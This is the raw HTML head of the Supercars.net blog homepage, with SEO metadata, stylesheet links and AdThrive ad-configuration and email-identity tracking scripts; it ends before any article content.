

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supercars.net/blog/?selected=node-2745
body_size: 70608
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#000000">
	<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
	.adthrive-ad {
		margin-top: 10px;
		margin-bottom: 10px;
		text-align: center;
		overflow-x: visible;
		clear: both;
		line-height: 0;
	}
	#AdThrive_Sidebar_9_desktop{
margin-bottom: 100px;
}

/* Font Size */
body {
font-size:20px!important;
line-height:1.6;
}
/* END Font Size */

.adthrive-wrapper-float-close {
    padding-bottom: 10px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false">
	window.adthriveCLS = {
		enabledLocations: ['Content', 'Recipe'],
		injectedSlots: [],
		injectedFromPlugin: true,
		branch: '8e94f39',bucket: 'prod',			};
	window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"5dce9fc0693b0a68388bb8ff","key":"siteId"},{"value":"6233884db29543708840ee25","key":"organizationId"},{"value":"Supercars","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Auto"],"key":"verticals"}],"siteUrl":"https://www.supercars.net/blog/","siteId":"5dce9fc0693b0a68388bb8ff","siteName":"Supercars","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop","tablet"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-header__logo","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-content-sidebar > *","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-content-sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home:not(.premium)","spacing":0,"max":3,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-flex-grid__item","skip":2,"classNames":[],"position":"beforebegin","every":2,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","phone","tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":8,"lazyMax":91,"enable":true,"lazy":true,"elementSelector":".col-lg-12.vwspc-section-content > .vw-row-shortcode, .col-lg-12.vwspc-section-content > p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":7,"lazyMax":92,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":0.7,"max":9,"lazyMax":90,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium):not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":9,"lazyMax":90,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.attachment:not(.premium)","spacing":1,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-main-post > *","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":5,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".adthrive-gallery-ad","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".sidebar > *","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_9","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home:not(.premium)","spacing":0,"max":8,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".contents-wrap > div:not(#block-wrap-77318):not(#block-wrap-31066), .contents-wrap > #block-wrap-77318 article.post, .contents-wrap > #block-wrap-31066 article.post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":4,"lazyMax":96,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":0.7,"max":4,"lazyMax":95,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":3,"lazyMax":96,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","phone","tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.page:not(.home):not(.premium)","spacing":1,"max":3,"lazyMax":5,"enable":true,"lazy":true,"elementSelector":"#page-wrap > .contents-wrap > div","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["desktop","tablet","phone"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.page:not(.home):not(.premium), body.single:not(.premium)","spacing":0,"max":0,"lazyMax":1,"enable":true,"lazy":true,"elementSelector":".post__after__block.entry-footer, .related-posts-wrap","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[970,250],[728,250],[300,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.24,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.26,"onePerViewport":false},"note":null,"pageSelector":"body.attachment","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.3,"onePerViewport":false},"note":null,"pageSelector":"body.home","desktop":{"adDensity":0.3,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"note":null,"pageSelector":"body.page:not(.home)","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.24,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"undertone":false,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"chicory":false,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","consentMode":{"enabled":false,"customVendorList":""},"amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"2533146","stickyContainerAds":false,"rubiconMediaMath":true,"rubicon":true,"conversant":true,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":1,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"comscoreTAL":true,"targetaff":false,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"max30SecondVideoAdPod":false,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"Lifestyle","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","ast","cbd","conl","cosm","dat","drg","gamc","gamv","pol","rel","sst","ske","tob","wtl"],"liveRamp":true,"adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Auto"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"siteAdsProfiles":[],"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4063892,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"eYSygrNH"},{"playlistId":"","pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4063893,"position":"afterend","title":"","type":"stickyRelated","enabled":true,"playerId":"eYSygrNH"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"bottom-right","description":"","skip":0,"title":"","type":"stickyRelated","enabled":true,"elementSelector":"","id":4063894,"position":"afterend","playerId":"eYSygrNH"},{"playlistId":"dFkzRI8G","pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","devices":["desktop"],"description":"","skip":1,"title":"","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > p","id":4063895,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"yFOdLL6d"},{"playlistId":"dFkzRI8G","pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","devices":["mobile"],"mobileLocation":"bottom-left","description":"","skip":1,"title":"","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > p","id":4063896,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"yFOdLL6d"}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":false,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"pmp":true,"kargo":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"body.premium","mobileLocation":"bottom-left","allowOnHomepage":true,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":"","allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/5dce9fc0693b0a68388bb8ff/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Ultimate Supercar &amp; Exotic Car Database | Supercars.net</title>
	<meta name="description" content="Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, &amp; racing cars. Daily news, photo galleries, &amp; guides. Made by &amp; for petrolheads." />
	<link rel="canonical" href="https://www.supercars.net/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The Ultimate Supercar &amp; Exotic Car Database | Supercars.net" />
	<meta property="og:description" content="Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, &amp; racing cars. Daily news, photo galleries, &amp; guides. Made by &amp; for petrolheads." />
	<meta property="og:url" content="https://www.supercars.net/blog/" />
	<meta property="og:site_name" content="Supercars.net" />
	<meta property="article:publisher" content="https://www.facebook.com/Supercars.net/" />
	<meta property="article:modified_time" content="2025-01-14T20:05:14+00:00" />
	<meta property="og:image" content="https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@supercars_net" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.supercars.net/blog/","url":"https://www.supercars.net/blog/","name":"The Ultimate Supercar & Exotic Car Database | Supercars.net","isPartOf":{"@id":"https://www.supercars.net/blog/#website"},"primaryImageOfPage":{"@id":"https://www.supercars.net/blog/#primaryimage"},"image":{"@id":"https://www.supercars.net/blog/#primaryimage"},"thumbnailUrl":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg","datePublished":"2021-02-04T14:59:33+00:00","dateModified":"2025-01-14T20:05:14+00:00","description":"Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, & racing cars. Daily news, photo galleries, & guides. Made by & for petrolheads.","breadcrumb":{"@id":"https://www.supercars.net/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.supercars.net/blog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.supercars.net/blog/#primaryimage","url":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg","contentUrl":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg"},{"@type":"BreadcrumbList","@id":"https://www.supercars.net/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.supercars.net/blog/#website","url":"https://www.supercars.net/blog/","name":"Supercars.net","description":"Exotic and Supercar news, information, pictures and videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.supercars.net/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Supercars.net &raquo; Feed" href="https://www.supercars.net/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Supercars.net &raquo; Comments Feed" href="https://www.supercars.net/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.supercars.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.supercars.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://www.supercars.net/blog/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.77.0' type='text/css' media='all' />
